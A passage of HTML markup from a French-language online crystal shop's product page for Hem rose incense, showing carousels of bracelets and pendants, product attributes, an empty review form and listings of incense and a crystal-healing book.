</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/bracelet-de-shungite-en-rectangle-polie-ou-non-polie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/03/BSH-007-_BSH-006-Shungite-Rectangle-Unpolished-bracelet-3-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bracelet de shungite en rectangle (polie ou non polie)"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/03/BSH-007-_BSH-006-Shungite-Rectangle-Unpolished-bracelet-4-300x216.jpg' alt='Bracelet de shungite en rectangle (polie ou non polie)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/bracelet-de-shungite-en-rectangle-polie-ou-non-polie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Bracelet de shungite en rectangle (polie ou non polie)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>59.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-818590 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="818590"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:818590,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/bracelet-de-pierre-de-soleil-6-mm-8-mm-ou-10-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/Sunstone-Bracelets-Replace-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bracelet de pierre de soleil (4 mm, 6 mm, 8 mm ou 10 mm)"/><div class='second_img_product'><img width="800" height="577" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/Sunstone-Bracelets-Replace1-800x577.jpg' alt='Bracelet de pierre de soleil (4 mm, 6 mm, 8 mm ou 10 mm)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/bracelet-de-pierre-de-soleil-6-mm-8-mm-ou-10-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Bracelet de pierre de soleil (4 mm, 6 mm, 8 mm ou 10 mm)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>19.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-821130 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="821130"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:821130,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-chrysoprase-double-pointe-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="200" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Chrysoprase-Twin-Double-Point-Pendant-Sterling-Silver1-scaled-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif chrysoprase double pointe en argent sterling"/><div class='second_img_product'><img width="300" height="200" src='https://crystaldreamsworld.com/wp-content/uploads/2020/06/Chrysoprase-Twin-Double-Point-Pendant-Sterling-Silverhand-300x200.jpg' alt='Pendentif chrysoprase double pointe en argent sterling'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-chrysoprase-double-pointe-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif chrysoprase double pointe en argent sterling</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>29.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=794637&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-794637 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="794637"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:794637,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li></ul>
			</div>
		</section><div class="flex justify-center mt-2"><a class="btn__primary" href="https://crystaldreamsworld.com/fr/product-category/tout/">Voir plus !</a></div></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Information complémentaire</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">42 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">24.99 cm x 3.00 cm x 3.00 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--sku-field sku-field-single">
			<th class="woocommerce-product-attributes-item__label" scope="row">UGS</th>
			<td class="woocommerce-product-attributes-item__value">HEM 018</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Soyez le premier à laisser votre avis sur &ldquo;Encens Hem – Rose rouge&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fr/product/encens-hem-rose-rouge/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://crystaldreamsworld.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Votre note</label><select name="rating" id="rating" required>
						<option value="">Taux&hellip;</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required class="cr-review-form-textbox"></textarea></p><p class="comment-form-author"><label for="author">Nom&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Courriel&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<div style="clear:both;"></div><div class="cr-recaptcha g-recaptcha" data-sitekey="6LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit cr-single-product-rev-submit" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='800794' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>Vous aimerez peut-être aussi&hellip;</h2>
		
		<div class="row gutter-md">
			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-798312 status-publish first outofstock product_cat-aromes-fr product_cat-encens product_cat-proprietes product_cat-purification-fr product_cat-reduction-du-stress product_tag-egyptian-fr product_tag-incense-fr product_tag-jasmin-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/hem-incense-jasmin-egyptien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-26.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hem Hexa Egyptian Jasmine-Crystal Dreams" decoding="async" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-26.png 450w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-26-100x100.png 100w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-26-64x64.png 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-26-300x300.png 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-26-150x150.png 150w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-26-32x32.png 32w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-26-60x60.png 60w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-26-90x90.png 90w" sizes="(max-width: 450px) 100vw, 450px" /><div class='second_img_product'><img width="450" height="450" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Hem Encens &#8211; Jasmin égyptien</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="798312"><span class="woocommerce-Price-amount amount"><bdi>1.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=798312&quantity=1' data-quantity='1' data-product_id='798312' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-798312 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="798312"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:798312,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-800762 status-publish instock product_cat-aromes-fr product_cat-encens product_cat-proprietes product_cat-reduction-du-stress has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/encens-hem-bonne-chance/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-14.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hem Incense – Good Fortune - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-14.png 450w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-14-100x100.png 100w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-14-64x64.png 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-14-300x300.png 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-14-150x150.png 150w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-14-32x32.png 32w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-14-60x60.png 60w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-14-90x90.png 90w" sizes="auto, (max-width: 450px) 100vw, 450px" /><div class='second_img_product'><img width="450" height="450" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Encens Hem – bonne chance</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="800762"><span class="woocommerce-Price-amount amount"><bdi>1.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=800762&quantity=1' data-quantity='1' data-product_id='800762' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-800762 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="800762"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:800762,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-798320 status-publish instock product_cat-aromes-fr product_cat-encens product_cat-proprietes product_cat-purification-fr product_cat-reduction-du-stress has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/hem-incense-moldavite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-23.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hem Hexa Moldavite Incense-Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-23.png 450w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-23-100x100.png 100w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-23-64x64.png 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-23-300x300.png 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-23-150x150.png 150w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-23-32x32.png 32w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-23-60x60.png 60w, https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-23-90x90.png 90w" sizes="auto, (max-width: 450px) 100vw, 450px" /><div class='second_img_product'><img width="450" height="450" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Hem Encens &#8211; Moldavite</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="798320"><span class="woocommerce-Price-amount amount"><bdi>1.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=798320&quantity=1' data-quantity='1' data-product_id='798320' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Noté <strong class="rating">5.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-798320 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="798320"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:798320,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-799002 status-publish last instock product_cat-aromes-fr product_cat-encens product_cat-proprietes product_cat-purification-fr product_cat-reduction-du-stress has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/hem-encens-opium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="635" src="https://crystaldreamsworld.com/wp-content/uploads/2020/09/Hem-Hexa-Opium-Incense-2-800x635.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hem Hexa Opium incense-Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/09/Hem-Hexa-Opium-Incense-2-800x635.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2020/09/Hem-Hexa-Opium-Incense-2-64x51.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/09/Hem-Hexa-Opium-Incense-2-300x238.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/09/Hem-Hexa-Opium-Incense-2-768x610.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2020/09/Hem-Hexa-Opium-Incense-2-650x516.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2020/09/Hem-Hexa-Opium-Incense-2-585x464.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2020/09/Hem-Hexa-Opium-Incense-2-470x373.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2020/09/Hem-Hexa-Opium-Incense-2-76x60.jpg 76w, https://crystaldreamsworld.com/wp-content/uploads/2020/09/Hem-Hexa-Opium-Incense-2-113x90.jpg 113w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="640" height="640" src='https://crystaldreamsworld.com/wp-content/uploads/2020/08/incense-sticks-1-1.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Encens Hem – Opium</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="799002"><span class="woocommerce-Price-amount amount"><bdi>1.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=799002&quantity=1' data-quantity='1' data-product_id='799002' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Noté <strong class="rating">5.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-799002 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="799002"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:799002,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
		</div>
	</section>

				</div>

				<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<div class="row gutter-md"><div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-808737 status-publish first instock product_cat-tous-les-chakras product_cat-livres product_cat-tout product_cat-proprietes product_tag-bible-fr product_tag-book-fr product_tag-crystal-fr product_tag-hall-fr product_tag-judy-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/livre-the-practical-guide-to-crystal-healing-version-anglaise-seulement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2021/04/Crystal-Healing-6-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crystal Healing - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/04/Crystal-Healing-6-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/04/Crystal-Healing-6-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/04/Crystal-Healing-6-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/04/Crystal-Healing-6-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/04/Crystal-Healing-6-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/04/Crystal-Healing-6-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/04/Crystal-Healing-6-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2021/04/Crystal-Healing-6-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/04/Crystal-Healing-6-125x90.jpg 125w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2021/04/Crystal-Healing-Hand-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Livre &#8220;The Practical Guide to Crystal Healing&#8221; (version anglaise seulement)</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="808737"><span class="woocommerce-Price-amount amount"><bdi>24.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=808737&quantity=1' data-quantity='1' data-product_id='808737' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-808737 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="808737"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:808737,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-841872 status-publish instock product_cat-belier-21-mars-19-avril product_cat-1-chakra-de-la-racine product_cat-2-chakra-sacre product_cat-3-chakra-du-plexus-solaire product_cat-gemeaux-21mai-21-juin product_cat-9-sagittaire-22-nov-21-dec product_cat-accessoires product_cat-bijoux-2 product_cat-tous-les-chakras product_cat-colliers-pendentifs product_cat-confiance-et-estime-de-soi product_cat-creativite-et-concentration product_cat-cristaux product_cat-crystals-for-manifestation-fr product_cat-manifestation-et-abondance product_cat-oeil-de-tigre product_cat-crystals-for-positive-energy-fr product_cat-tout product_cat-proprietes product_cat-protection-et-ancrage product_cat-types-de-cristaux product_cat-vente-en-gros product_cat-tous-les-zodiacs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/collier-de-croix-en-oeil-de-tigre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-004-Tiger-eye-crystal-cross1-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tiger eye Cross Necklace - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-004-Tiger-eye-crystal-cross1-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-004-Tiger-eye-crystal-cross1-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-004-Tiger-eye-crystal-cross1-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2024/12/CCR-004-Tiger-eye-crystal-cross1-64x46.jpg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" 